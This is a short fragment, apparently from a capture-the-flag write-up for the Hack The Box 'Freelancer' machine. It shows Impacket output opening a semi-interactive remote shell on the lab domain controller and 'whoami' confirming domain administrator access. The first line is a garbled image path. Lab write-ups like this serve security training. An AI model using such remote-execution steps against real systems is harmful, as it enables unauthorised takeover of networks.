 ator@dc.freelancer.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
freelancer\administrator
C:\>cd Users
C:\Users>